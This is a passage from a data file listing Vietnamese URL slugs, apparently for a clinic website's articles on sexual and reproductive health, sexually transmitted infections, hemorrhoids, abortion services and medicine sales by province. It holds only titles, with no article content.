    "dia-chi-benh-vien-pha-thai-o-thu-duc-an-toan-va-uy-tin",
    "cat-tri-bang-phuong-phap-nao-tot-nhat-hien-dai-nhat",
    "lot-bao-quy-dau-la-gi-va-lot-bao-quy-dau-co-dau-khong",
    "cat-tri-bang-phuong-phap-pph-co-tot-khong",
    "viem-hau-hong-tang-sinh-mo-hat-la-gi-co-nguy-hiem-khong",
    "tinh-trung-mau-nau-do-la-benh-gi-cach-chua-tri",
    "bo-phan-sinh-duc-nam-co-mui-hoi-kho-chiu",
    "tinh-dich-co-mau-vang-va-cach-chua-hieu-qua",
    "8-cach-chua-tac-kinh-nguyet-tai-nha-hieu-qua-nhat",
    "chi-phi-cat-day-ham-bao-quy-dau-bao-nhieu-tien-2025",
    "chua-nam-khoa-o-dau-tot-nhat-tai-tphcm",
    "hut-thai-co-dau-khong-chi-phi-va-quy-trinh-nao-hut-thai-an-toan",
    "thai-chet-luu-9-tuan-phai-lam-sao",
    "xet-nghiem-tinh-dich-do-o-dau-tot-nhat-tphcm",
    "cat-bao-quy-dau-o-benh-vien-dai-hoc-y-duoc-nhu-the-nao",
    "u-nang-buong-trung-co-chua-duoc-khong",
    "chi-phi-chua-xuat-tinh-ra-mau-het-bao-nhieu-tien-2025",
    "tinh-trung-von-cuc-va-cach-chua-tinh-trung-von-cuc-tai-nha-hieu-qua",
    "viem-tui-tinh-co-nguy-hiem-khong-cach-chua-tri",
    "chi-phi-dieu-tri-viem-tui-tinh-het-bao-nhieu-tien-2025",
    "dot-laser-mun-coc-co-dau-khong",
    "gai-sinh-duc-co-tu-het-khong-cach-chua-tai-nha",
    "cach-chua-benh-viem-tui-tinh-hieu-qua-nhat",
    "tinh-trung-co-mau-gi-la-binh-thuong",
    "dau-rat-hau-mon-sau-khi-di-ngoai-va-cach-chua-tri",
    "nhung-bieu-hien-va-dau-hieu-yeu-sinh-ly-o-nam-gioi",
    "chua-thai-luu-bang-mia-hap-co-duoc-khong",
    "vung-kin-bi-ngua-va-co-dich-trang-duc-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-lau-o-binh-duong-uy-tin",
    "dau-duong-vat-co-mau-trang-la-bi-gi-cach-chua-tri",
    "benh-vien-chua-benh-sui-mao-ga-o-binh-duong-tot-nhat",
    "benh-vien-chua-sui-mao-ga-o-binh-duong-tan-goc",
    "uong-thuoc-pha-thai-vien-dau-tien-co-ra-mau-khong-co-dau-bung-khong",
    "benh-vien-chua-benh-giang-mai-o-binh-duong-uy-tin-nhat",
    "dia-chi-benh-vien-chua-benh-sui-mao-ga-o-bien-hoa-dong-nai",
    "gai-sinh-duc-co-bi-ngua-khong-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-12-an-toan-khong-dau",
    "sung-hau-mon-uong-thuoc-gi-het-benh",
    "pha-thai-khong-dau-truc-quan-bang-ong-sieu-dan-nhu-the-nao",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan",
    "dia-chi-gan-bi-duong-vat-o-dau-tot-nhat-tphcm",
    "thai-may-tuan-thi-hut-dieu-hoa-kinh-nguyet-duoc",
    "hut-dieu-hoa-kinh-nguyet-o-dau-tot-va-an-toan-nhat",
    "benh-vien-pha-thai-o-tay-ninh-an-toan-khong-dau",
    "nhung-trieu-chung-sau-khi-hut-dieu-hoa-kinh-nguyet",
    "hut-dieu-hoa-kinh-nguyet-co-dau-khong-co-nguy-hiem-khong",
    "hut-dieu-hoa-kinh-nguyet-la-gi-hut-nhu-the-nao",
    "nhung-kieng-cu-sau-khi-hut-dieu-hoa-kinh-nguyet-tuyet-doi-phai-tuan-thu",
    "benh-vien-pha-thai-o-quan-tan-binh-an-toan-khong-dau",
    "chi-phi-dot-mun-coc-bang-laser-het-bao-nhieu-tien-2025",
    "phuong-phap-hut-dieu-hoa-kinh-nguyet-khi-nao-ap-dung-cho-thai-duoc",
    "viem-phu-khoa-uong-khang-sinh-gi-hieu-qua-nhat",
    "benh-vien-nam-khoa-o-tay-ninh-tot-nhat-hien-nay",
    "va-mang-trinh-co-bi-phat-hien-khong-va-co-dau-khong",
    "phong-kham-phu-khoa-o-dong-nai-uy-tin",
    "kinh-nghiem-va-mang-trinh-an-toan-hieu-qua",
    "bao-chi-noi-ve-phong-kham-da-khoa-tphcm-nhu-the-nao",
    "benh-vien-pha-thai-o-quan-4-an-toan-khong-dau",
    "roi-loan-cuong-duong-co-chua-khoi-duoc-khong",
    "dia-chi-dat-vong-tranh-thai-o-dau-uy-tin-tphcm",
    "chi-phi-pha-thai-14-tuan-tuoi-het-bao-nhieu-tien-2025",
    "khong-cat-bao-quy-dau-co-quan-he-duoc-khong",
    "benh-vien-pha-thai-o-bien-hoa-dong-nai-an-toan-khong-dau",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-o-tphcm",
    "pha-thai-bang-thuoc-nhieu-lan-co-gay-vo-sinh",
    "thuoc-chua-roi-loan-cuong-duong-tot-nhat",
    "quan-he-nhieu-tinh-trung-co-bi-loang-khong",
    "benh-lau-cau-la-gi-dau-hieu-va-cach-chua-tri",
    "dia-chi-xet-nghiem-hpv-o-dau-tot-nhat-tphcm",
    "nang-mao-tinh-hoan-co-nguy-hiem-khong-co-sao-khong",
    "phau-thuat-keo-dai-duong-vat-o-dau-tot-nhat-tai-tphcm",
    "tre-kinh-10-ngay-thu-que-1-vach-dam-1-vach-mo-co-thai-khong",
    "bao-quy-dau-nhu-the-nao-la-binh-thuong-o-nam-gioi",
    "cham-kinh-10-ngay-bi-ra-mau-nau-den-la-bi-gi-cach-chua-tri",
    "bi-benh-lau-co-quan-he-duoc-khong-cach-chua",
    "benh-lau-co-tai-phat-khong-va-dau-hieu-benh-lau-tai-phat",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau",
    "dai-va-hep-bao-quy-dau-co-quan-he-duoc-khong",
    "hep-bao-quy-dau-co-anh-huong-gi-den-sinh-san-khong",
    "hinh-anh-tinh-trung-loang-dac-von-cuc-va-binh-thuong-o-nam-gioi",
    "tinh-trung-loang-la-nhu-the-nao-bieu-hien-va-cach-khac-phuc",
    "sa-co-tu-cung-la-gi-co-nguy-hiem-khong",
    "tinh-trung-loang-co-con-khong-co-mang-thai-duoc-khong",
    "benh-vien-pha-thai-o-quan-2-an-toan-va-khong-dau",
    "huyet-trang-mau-xanh-von-cuc-khong-mui-co-sao-khong-cach-chua",
    "kinh-nguyet-co-mau-nau-den-von-cuc-ra-it-la-bi-gi-cach-chua",
    "mau-mau-kinh-nguyet-the-nao-la-binh-thuong",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-co-quan-he-duoc-khong-cach-chua",
    "chi-phi-dieu-tri-viem-bao-quy-dau-het-bao-nhieu-tien-2025",
    "mun-coc-sinh-duc-co-nguy-hiem-khong-cach-chua",
    "dia-chi-kham-va-mo-u-nang-buong-trung-o-dau-tot-tai-tphcm",
    "dot-mun-coc-o-benh-vien-da-lieu-het-bao-nhieu-tien",
    "dia-chi-sieu-am-thai-o-dau-tot-va-uy-tin-nhat-tphcm",
    "pha-thai-o-quan-tan-phu-khong-dau-va-an-toan",
    "sieu-am-thai-4-tuan-den-12-tuan-co-chinh-xac-khong",
    "nhiem-trung-duong-tieu-co-nguy-hiem-khong-cach-chua-tri",
    "sieu-am-thai-co-phai-nhin-tieu-khong",
    "benh-vien-pha-thai-o-quan-6-uy-tin-va-khong-dau",
    "di-ngoai-ra-mau-tuoi-nho-giot-chua-nhu-the-nao-hieu-qua",
    "tinh-hoan-chay-xe-va-mem-nhun-co-sao-khong",
    "di-sieu-am-thai-co-can-phai-nhin-an-khong",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-nhat",
    "uong-nuoc-rau-ngot-song-de-pha-thai-co-duoc-khong",
    "sieu-am-xac-dinh-gioi-tinh-thai-nhi-biet-trai-hay-gai-o-dau-tphcm",
    "ra-nhieu-khi-hu-mau-vang-sau-khi-quan-he-co-sao-khong",
    "thuoc-chua-viem-vung-chau-hieu-qua-nhat",
    "xet-nghiem-hsv-la-gi-va-xet-nghiem-o-dau-chinh-xac",
    "chi-phi-xet-nghiem-hpv-het-bao-nhieu-tien-2018-2025",
    "benh-vien-pha-thai-o-quan-3-khong-dau-an-toan-nhat",
    "bi-nhiem-hpv-co-nguy-hiem-khong-va-co-chua-duoc-khong",
    "dia-chi-benh-vien-nam-khoa-o-quan-12-tot-nhat",
    "pha-thai-di-tat-o-dau-an-toan-khong-dau",
    "khi-hu-co-mui-chua-la-benh-gi-va-cach-chua-tri",
    "benh-vien-pha-thai-o-cu-chi-an-toan-khong-dau",
    "bui-tri-co-mu-va-cach-chua-tri-bui-tri-co-mu-hieu-qua",
    "chua-sui-mao-ga-o-long-an-tai-benh-vien-nao",
    "di-tieu-dau-buot-sau-khi-quan-he-o-nam-gioi-la-bi-benh-gi",
    "chua-benh-lau-o-long-an-tai-benh-vien-nao",
    "dia-chi-sieu-am-thai-o-quan-go-vap-thu-duc-quan-12",
    "thuoc-chua-khi-hu-ra-nhieu-hieu-qua-nhat",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "vo-sinh-hiem-muon-dieu-tri-duoc-khong",
    "pha-thai-bang-hut-thai-chan-khong-co-dau-khong",
    "khong-lot-bao-quy-dau-co-anh-huong-gi-khong",
    "noi-mun-trang-o-ranh-quy-dau-la-bi-gi-cach-chua-tri",
    "cach-chua-benh-xe-tinh-hoan-tot-nhat-hien-nay",
    "vung-kin-chay-nuoc-mau-nau-la-bi-gi-cach-chua-tri",
    "hep-bao-quy-dau-quan-he-co-thai-duoc-khong-co-vo-sinh-khong",
    "ngua-noi-man-do-o-bo-phan-sinh-duc-nam-la-benh-gi-cach-chua",
    "sieu-am-dau-do-co-phat-hien-thai-som-khong",
    "benh-vien-pha-thai-o-quan-9-an-toan-va-khong-dau",
    "chi-phi-pha-thai-12-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-2025",
    "4-chua-hep-bao-quy-dau-khong-can-phau-thuat-nhu-the-nao",
    "chua-khong-co-tinh-trung-o-dau-tot-nhat-chi-phi-chua-la-bao-nhieu",
    "bi-viem-tinh-hoan-co-quan-he-duoc-khong",
    "viem-lo-tuyen-co-tu-cung-co-nguy-hiem-khong",
    "quan-he-chi-duoc-1-phut-den-5-phut-co-phai-xuat-tinh-som",
    "sung-ngua-bao-quy-dau-sau-khi-quan-he-la-bi-gi-cach-chua",
    "duong-vat-khong-cuong-cung-duoc-khi-quan-he-la-bi-gi",
    "bi-roi-loan-cuong-duong-co-con-duoc-khong",
    "dia-chi-cat-mo-tri-o-dau-tot-nhat-va-tri-hieu-qua-nhat-tai-tphcm",
    "dung-tay-cham-vao-vung-kin-co-thai-khong",
    "cach-pha-thai-va-lam-say-thai-tu-nhien-nhanh-nhat",
    "benh-tri-xuat-huyet-ra-mau-co-nguy-hiem-khong",
    "bi-benh-tri-co-nen-an-tom-thit-bo-va-thit-ga-khong",
    "dot-sui-mao-ga-co-de-lai-seo-khong",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-cach-chua",
    "u-dich-long-tu-cung-sau-khi-pha-thai-bang-thuoc-phai-lam-sao",
    "dau-hieu-va-trieu-chung-cua-benh-lau-o-nam-gioi-va-phu-nu",
    "thuoc-chua-benh-lau-gia-bao-nhieu-tien-mua-o-dau-hieu-qua",
    "mau-kinh-nguyet-dong-dac-co-sao-khong",
    "day-ham-bao-quy-dau-la-gi-hinh-anh-nhan-biet",
    "dia-chi-chua-benh-tri-o-dong-nai-mot-lan-dut-diem-tri",
    "nam-gioi-bi-yeu-sinh-ly-nen-an-gi-va-khong-nen-an-gi",
    "viem-bao-quy-dau-la-gi-dau-hieu-hinh-anh-va-cach-dieu-tri-benh",
    "benh-vien-pha-thai-o-quan-binh-thanh-an-toan-va-khong-dau",
    "dia-chi-kham-sinh-ly-nam-o-dau-tot-nhat-tphcm",
    "chuoi-hat-ngoc-duong-vat-co-lay-khong-cach-dieu-tri",
    "bao-quy-dau-co-mu-va-mui-hoi-la-bi-gi-cach-chua-tri",
    "thuoc-khang-sinh-chua-viem-bao-quy-dau-co-duoc-khong",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "mua-thuoc-podophyllin-25-o-tphcm-chua-sui-mao-ga-gia-bao-nhieu",
    "dai-bao-quy-dau-la-gi-trieu-chung-va-cach-chua-dai-bao-quy-dau",
    "da-bao-quy-dau-bi-ran-nut-va-bi-kho-la-do-dau-cach-dieu-tri-benh",
    "viem-duong-tiet-nieu-uong-nuoc-rau-ngo-bong-ma-de-duoc-khong",
    "sui-mao-ga-o-hau-mon-la-gi-va-cach-chua-tri",
    "viem-phan-phu-uong-thuoc-gi-chua-hieu-qua-nhat-hien-nay",
    "rong-huyet-la-gi-co-nguy-hiem-khong-va-cach-chua-tri-rong-huyet",
    "hep-bao-quy-dau-la-gi-dau-hieu-trieu-chung-hep-bao-quy-dau",
    "cat-day-ham-bao-quy-dau-o-dau-uy-tin-gia-re",
    "benh-vien-pha-thai-o-quan-8-an-toan-nhat-va-uy-tin",
    "noi-mun-trang-va-ngua-o-biu-tinh-hoan-la-benh-gi-cach-chua-tri",
    "benh-vien-pha-thai-o-quan-phu-nhuan-an-toan-nhat-va-khong-dau",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-an-gi",
    "teo-tinh-hoan-la-gi-trieu-chung-va-cach-chua-tri",
    "bi-viem-duong-tiet-nieu-co-nen-quan-he-duoc-khong",
    "nhung-bieu-hien-cua-yeu-sinh-ly-o-nam-gioi-va-cach-chua-tri",
    "chi-phi-chua-benh-tri-het-bao-nhieu-tien-2025",
    "viem-duong-tiet-nieu-co-vo-sinh-khong-cach-chua",
    "cach-chua-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian-hieu-qua",
    "ranh-bao-quy-dau-la-gi-hinh-anh-ranh-bao-quy-dau-binh-thuong",
    "chay-mau-bao-quy-dau-la-bi-gi-cach-chua-tri",
    "co-nen-cat-day-ham-bao-quy-dau-cat-co-sao-khong",
    "benh-sui-mao-ga-o-tay-va-cach-chua-tri-don-gian-tai-nha",
    "dai-va-hep-bao-quy-dau-co-nguy-hiem-khong",
    "benh-sui-mao-ga-o-co-tu-cung-co-nguy-hiem-khong-va-cach-chua",
    "thuoc-boi-chua-chuoi-hat-ngoc-tot-nhat-hien-nay",
    "noi-hat-mun-trang-o-vung-kin-la-bi-gi-cach-chua-tri",
    "duong-vat-cong-xuong-co-quan-he-duoc-khong-cach-khac-phuc",
    "kinh-nguyet-khong-deu-co-bi-vo-sinh-khong-co-mang-thai-duoc-khong",
    "thuoc-chua-benh-yeu-sinh-ly-o-nam-gioi-hieu-qua",
    "chuoi-hat-ngoc-duong-vat-co-nguy-hiem-khong-co-tu-khoi-khong",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau-nhu-the-nao",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu-hieu-qua",
    "viem-duong-tiet-nieu-co-anh-huong-den-kinh-nguyet",
    "cach-day-bui-tri-vao-trong-don-gian-nhat",
    "hinh-anh-que-thu-thai-2-vach-dam-mo-la-co-thai-khong",
    "benh-viem-bao-quy-dau-co-tu-khoi-duoc-khong",
    "thuoc-boi-chua-hep-bao-quy-dau-tot-nhat-hien-nay",
    "thuoc-podophyllin-25-co-tot-khong",
    "dia-chi-kham-va-chua-benh-yeu-sinh-ly-o-dau-tot-tai-tphcm",
    "dia-chi-cat-bao-quy-dau-o-ba-ria-vung-tau-uy-tin",
    "mun-coc-sinh-duc-co-gay-ngua-khong",
    "chi-phi-kham-suc-khoe-sinh-san-o-nam-va-nu-het-bao-nhieu-tien",
    "tu-van-vo-sinh-hiem-muon-truc-tiep-qua-dien-thoai-mien-phi",
    "tu-van-benh-xa-hoi-online-qua-dien-thoai-mien-phi",
    "viem-tuyen-tien-liet-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "thuoc-uong-keo-dai-thoi-gian-quan-he-hieu-qua-cho-nam-gioi",
    "viem-tuyen-tien-liet-co-quan-he-duoc-khong",
    "hinh-anh-benh-mun-rop-sinh-duc-o-nam-gioi-va-phu-nu",
    "benh-viem-am-dao-co-quan-he-duoc-khong",
    "cat-tri-o-benh-vien-nao-tot-nhat-gia-bao-nhieu-tien-2025",
    "chich-thuoc-pha-thai-co-that-su-an-toan-khong",
    "benh-tri-co-choi-the-thao-tap-the-duc-duoc-khong",
    "hinh-anh-benh-tri-noi-va-benh-tri-ngoai-qua-tung-cap-do",
    "viem-bao-quy-dau-co-nguy-hiem-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-chua-benh-sui-mao-ga-tot-nhat-hien-nay",
    "thuoc-uong-dieu-tri-sui-mao-ga-hieu-qua-nhat",
    "noi-mun-nuoc-o-vung-kin-nam-va-nu-la-bi-gi-cach-chua-tri",
    "viem-duong-tiet-nieu-co-nguy-hiem-khong",
    "bi-viem-duong-tiet-nieu-co-quan-he-tinh-duc-duoc-khong",
    "di-tieu-buot-tieu-rat-uong-thuoc-gi-tot-nhat",
    "mun-nho-mau-trang-o-ranh-bao-quy-dau-co-nguy-hiem-khong",
    "dau-hieu-co-thai-sau-khi-quan-he-3-ngay-den-5-ngay",
    "thuoc-chua-viem-nhiem-bao-quy-dau-tot-nhat-hien-nay",
    "bua-sinh-duc-la-gi-nguyen-nhan-gay-ra-o-nam-gioi-va-nu-gioi",
    "u-dich-tu-cung-sau-hut-thai-co-nguy-hiem-khong-cach-chua-tri",
    "pha-thai-o-quan-11-an-toan-va-khong-dau-chi-phi-thap",
    "pha-thai-4-thang-tuoi-bang-thuoc-co-nguy-hiem-khong",
    "vung-kin-co-mui-hoi-nhung-khong-ngua-la-bi-gi-cach-chua-tri",
    "uong-thuoc-tranh-thai-khan-cap-bi-rong-kinh-co-sao-khong",
    "quy-trinh-va-mang-trinh-an-toan-chi-tiet-tung-buoc-mot",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-tien-va-cach-nhan-biet",
    "kinh-nghiem-chua-rong-kinh-bang-ngai-cuu-tot-nhat",
    "pha-thai-4-thang-tuoi-nhu-the-nao-co-nguy-hiem-khong",
    "va-mang-trinh-co-nguy-hiem-khong-va-nhu-the-nao-moi-an-toan",
    "di-tieu-ra-mau-la-bi-benh-gi-co-nguy-hiem-khong",
    "dau-tinh-hoan-phai-co-sao-khong-va-cach-chua-tri",
    "dau-tinh-hoan-uong-thuoc-gi-tot-nhat-hien-nay",
    "hinh-anh-benh-lau-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "dau-tinh-hoan-bi-benh-gi-nguyen-nhan-va-cach-chua-tri",
    "dau-tinh-hoan-ben-trai-hoac-ben-phai-co-nguy-hiem-khong",
    "tinh-trung-von-cuc-co-con-duoc-khong-co-bi-vo-sinh-khong",
    "cach-chua-benh-sui-mao-ga-o-vung-kin-nu-gioi-tai-nha-hieu-qua",
    "cach-chua-benh-sui-mao-ga-bang-phuong-phap-dan-gian",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-nguy-hiem-khong",
    "tre-kinh-may-ngay-thi-biet-minh-co-thai-chinh-xac-nhat",
    "tinh-trung-von-cuc-co-tu-khoi-duoc-khong",
    "nhung-dieu-can-chuan-bi-truoc-va-sau-khi-pha-thai-de-an-toan",
    "rong-huyet-keo-dai-bao-lau-thi-het-cach-khac-phuc",
    "ra-mau-nau-den-sau-khi-hut-thai-co-bi-sao-khong",
    "dang-cho-con-bu-co-pha-thai-bang-thuoc-duoc-khong",
    "pha-thai-9-tuan-tuoi-co-nguy-hiem-khong-pha-nhu-the-nao",
    "khi-hu-co-mui-hoi-tanh-nhung-khong-ngua-co-nguy-hiem-khong",
    "ra-khi-hu-mau-xanh-nhat-dac-von-cuc-nhu-ba-dau-la-bi-gi",
    "xet-nghiem-benh-sui-mao-ga-o-dau-chinh-xac-nhat",
    "viem-tui-tinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-pha-thai-bang-cay-cho-de-co-duoc-khong",
    "dut-day-ham-co-quan-he-duoc-khong-cach-chua-tri",
    "thuoc-pha-thai-cap-toc-bao-nhieu-tien-o-dau-va-cach-dung-tai-nha",
    "pha-thai-bang-thuoc-ra-tui-thai-nhu-the-nao",
    "duong-vat-chay-mu-la-bi-benh-gi-co-nguy-hiem-khong",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-pha-bang-cach-nao",
    "ro-hau-mon-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "pha-thai-3-thang-tuoi-bang-thuoc-co-dau-khong",
    "pha-thai-8-tuan-bang-thuoc-co-duoc-khong-co-dau-khong",
    "cay-thuoc-dong-y-chua-benh-sui-mao-ga-hieu-qua-nhat",
    "dia-chi-chua-viem-lo-tuyen-o-dau-tot-nhat-tai-tphcm",
    "huyet-trang-co-lan-mau-la-bi-gi-co-nguy-hiem-khong",
    "huyet-trang-co-mau-den-la-bi-gi-co-nguy-hiem-khong-cach-chua",
    "pha-thai-18-tuan-tuoi-co-dau-khong-pha-o-dau-an-toan-nhat",
    "chua-benh-sui-mao-ga-bang-nghe-nhu-the-nao-hieu-qua-khong",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "viem-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "ngua-duong-tiet-nieu-o-nam-gioi-la-bi-gi-cach-chua-tri",
    "chua-sui-mao-ga-bang-la-tia-to-va-nghe-co-het-duoc-khong",
    "bi-ngua-o-lo-tieu-o-nu-va-nam-gioi-la-bi-benh-gi-cach-chua-tri",
    "tu-van-cat-bao-quy-dau-online-mien-phi-qua-dien-thoai",
    "xoan-tinh-hoan-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "cach-chua-khi-hu-co-mui-hoi-tai-nha-don-gian",
    "benh-vien-pha-thai-o-binh-chanh-an-toan-bao-mat",
    "dot-sui-mao-ga-co-tai-lai-khong-bao-nhieu-tien-va-co-dau-khong",
    "16-hinh-anh-gai-sinh-duc-o-nam-va-nu-gioi-moi-nhat",
    "chua-benh-lau-bang-thuoc-nam-thuoc-dong-y-co-duoc-khong",
    "hien-tuong-bang-huyet-sau-khi-pha-thai-bang-thuoc-co-sao-khong",
    "bao-quy-dau-la-gi-cac-benh-lien-quan-ve-bao-quy-dau",
    "dung-thuoc-hoac-gel-titan-co-tot-khong-gel-titan-co-hai-khong",
    "co-nen-dung-thuoc-keo-dai-thoi-gian-quan-he-co-tac-hai-gi",
    "16-bai-tap-giup-keo-dai-thoi-gian-quan-he-hieu-qua",
    "mua-thuoc-pha-thai-mifepristone-va-misoprostol-200mcg-o-dau",
    "chi-phi-dieu-tri-viem-tinh-hoan-het-bao-nhieu-tien-2025",
    "chua-xuat-tinh-som-bang-la-he-co-duoc-khong",
    "benh-viem-bao-quy-dau-co-lay-khong",
    "duong-vat-khong-cuong-duoc-lau-khi-quan-he-va-cach-chua",
    "benh-lau-man-tinh-co-chua-khoi-duoc-khong-chua-nhu-the-nao",
    "viem-loet-bao-quy-dau-co-the-bi-benh-gi-cach-chua-tri-hieu-qua",
    "da-bao-quy-dau-mong-co-bi-lam-sao-khong",
    "cat-tri-bang-phuong-phap-hcpt-la-nhu-the-nao-bao-nhieu-tien",
    "kinh-nguyet-ra-it-va-keo-dai-nhieu-ngay-la-bi-gi-cach-chua-tri",
    "chua-yeu-sinh-ly-bang-trung-ga-va-mat-ong-co-hieu-qua-that-khong",
    "cat-bao-quy-dau-kieng-quan-he-bao-lau-khi-nao-quan-he-duoc",
    "thuoc-xit-keo-dai-thoi-gian-quan-he-tot-nhat-hien-nay",
    "duong-vat-chay-dich-trong-suot-va-di-tieu-rat-la-bi-gi-cach-chua",
    "thuoc-boi-chong-xuat-tinh-som-co-hieu-qua-that-khong-ruoc-hoa",
    "co-kinh-nguyet-som-hon-1-tuan-nguyen-nhan-gi-cach-chua",
    "duong-vat-nho-va-ngan-phai-lam-sao-de-cai-thien-het-co",
    "kinh-nguyet-co-mau-do-nhat-la-do-dau-va-co-sao-khong",
    "ngua-ben-trong-vung-kin-nu-va-cach-chua-tri-hieu-qua",
    "benh-lau-co-nguy-hiem-khong-chua-duoc-khong-va-chua-the-nao",
    "khi-hu-bat-thuong-la-gi-bieu-hien-va-hinh-anh-nhan-biet",
    "huyet-trang-co-mau-do-la-bi-gi-nguy-hiem-khong-cach-chua-tri",
    "benh-lau-co-tu-khoi-duoc-khong-va-dau-hieu-da-khoi-benh-lau",
    "huong-dan-cach-su-dung-thuoc-pha-thai-misoprostol-200mg-va-mifepristone",
    "dan-ong-nen-an-gi-truoc-khi-quan-he-de-keo-dai-thoi-gian",
    "benh-giang-mai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-sui-mao-ga-trong-mieng-sao-va-lo-sao-dieu-tri-the-nao",
    "cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat-hien-nay",
    "mua-thuoc-podophyllin-25-o-ha-giang-dieu-tri-benh-sui-mao-ga",
    "chua-viem-bao-quy-dau-bang-dong-y-co-het-benh-duoc-khong",
    "chay-mu-o-bo-phan-sinh-duc-nam-va-nu-la-benh-gi-cach-chua",
    "benh-xa-hoi-la-gi-dau-hieu-cac-benh-xa-hoi-o-nam-va-nu-gioi",
    "chua-viem-lo-tuyen-co-tu-cung-bang-dong-y-co-duoc-khong",
    "khi-hu-mau-vang-dac-dinh-nhu-keo-la-bi-gi-cach-chua-tri",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "chi-phi-chua-rong-kinh-het-bao-nhieu-tien-2018",
    "gel-tang-kich-thuoc-duong-vat-co-that-khong-co-hai-khong",
    "xuat-tinh-bi-dau-tinh-hoan-la-do-dau-cach-chua-tri",
    "tu-van-benh-sui-mao-ga-online-mien-phi-va-chinh-xac",
    "chua-sui-mao-ga-bang-giam-tao-co-that-su-hieu-qua",
    "chi-phi-cat-tri-bang-laser-het-bao-nhieu-tien-2025",
    "benh-tri-ngoai-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "dieu-tri-benh-mach-luon-o-dau-tot-nhat-tai-tphcm",
    "thuoc-podophyllin-25-o-hung-yen-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-hai-phong-chua-benh-sui-mao-ga",
    "nhiem-trung-duong-tieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "kinh-nguyet-keo-dai-phai-lam-sao-cach-chua-tri-hieu-qua",
    "thuoc-podophyllin-25-o-quang-ninh-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-binh-dinh-chua-benh-sui-mao-ga-gia-re",
    "kham-roi-loan-kinh-nguyet-o-dau-tot-va-chi-phi-bao-nhieu",
    "phong-kham-pha-thai-o-huyen-nha-be-an-toan-uy-tin-nhat",
    "nhiem-trung-duong-tieu-uong-thuoc-gi-tot-nhat",
    "thuoc-podophyllin-25-o-ba-ria-vung-tau-chua-benh-sui-mao-ga",
    "thuoc-podophyllin-25-o-lam-dong-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-dong-nai-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-ben-tre-chua-benh-sui-mao-ga-gia-re",
    "thuoc-podophyllin-25-o-nghe-an-chua-benh-sui-mao-ga-gia-re",
    "di-pha-thai-can-mang-theo-nhung-gi-can-lam-thu-tuc-gi",
    "chi-phi-chua-sui-mao-ga-o-benh-vien-da-lieu-la-bao-nhieu-2025",
    "10-cach-chua-benh-tri-ngoai-tai-nha-hieu-qua-nhat",
    "kinh-nguyet-mau-hong-nhat-co-phai-binh-thuong-khong",
    "kinh-nguyet-mau-cam-la-bi-gi-co-anh-huong-gi-khong",
    "thuoc-dac-tri-viem-amidan-hoc-mu-tot-nhat-hien-nay",
    "phu-ne-sau-khi-cat-bao-quy-dau-phai-lam-sao-de-het",
    "dau-hieu-nhiem-trung-va-bien-chung-sau-khi-cat-bao-quy-dau",
    "chua-viem-tinh-hoan-bang-dong-y-co-duoc-khong",
    "top-6-loai-thuoc-boi-tri-ngoai-giam-dau-tot-nhat-hien-nay",
    "cach-chua-viem-mao-tinh-hoan-man-tinh-hieu-qua",
    "chi-phi-kham-dieu-tri-viem-mao-tinh-hoan-het-bao-nhieu-tien-2025",
    "het-kinh-nguyet-nhung-van-ra-mau-nau-den-la-bi-gi-cach-chua",
    "dia-chi-chua-benh-liet-duong-tot-nhat-tai-tphcm",
    "chi-phi-sieu-am-tinh-hoan-het-bao-nhieu-tien-2025",
    "mua-thuoc-podophyllin-25-o-ca-mau-chua-benh-sui-mao-ga-gia-re",
    "mua-thuoc-podophyllin-25-o-phu-yen-chua-benh-sui-mao-ga-chinh-hang",
    "chi-phi-phau-thuat-chua-xoan-tinh-hoan-het-bao-nhieu-tien-2025",
    "hinh-anh-bui-tri-qua-tung-giai-doan-cua-benh-tri",
    "mua-thuoc-podophyllin-25-o-da-nang-chua-benh-sui-mao-ga-chinh-hang",
    "ban-thuoc-podophyllin-25-o-lao-cai-chua-benh-sui-mao-ga-uy-tin",
    "khi-hu-loang-nhu-nuoc-thi-co-bi-gi-khong",
    "nen-kham-phu-khoa-o-dau-tai-tphcm-la-tot-nhat",
    "vung-kin-chay-ra-dich-mau-vang-co-mui-hoi-la-bi-gi-cach-chua",
    "thuoc-podophyllin-25-o-quan-tan-binh-chua-benh-sui-mao-ga",
    "ban-thuoc-podophyllin-25-o-quan-go-vap-chua-benh-sui-mao-ga-uy-tin",
    "ban-thuoc-podophyllin-25-o-quan-12-chua-tri-benh-sui-mao-ga",
